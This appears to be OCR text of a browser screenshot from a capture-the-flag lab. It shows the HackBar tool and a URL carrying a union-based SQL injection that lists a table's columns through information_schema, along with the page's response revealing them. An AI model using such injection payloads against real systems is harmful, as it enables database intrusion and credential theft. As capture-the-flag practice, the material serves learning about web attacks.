 HAVE SOME KIDS, PA
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
Hello 2!
Your password is 'id,username,password'
DevTools - 7f45e2cf-90ba-44f3-a4b9-d7533686e6a8.node5.buuoj.cn:81/check.php?username=admin&password=123%27%20union%20select%201,2,grou...
DevTools is now available in Chinese Don't show again Always match Chrome's language Switch DevTools to Chinese
Elements Console Sources Network Performance Memory Application Lighthouse Recorder superSearchPlusTools HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://7f45e2cf-90ba-44f3-a4b9-d7533686e6a8.node5.buuoj.cn:81/check.php?username=admin&password=123' union select
1,2,group_concat(column_name) from information_schema.columns where table_name = 'l0ve1ysq1'%23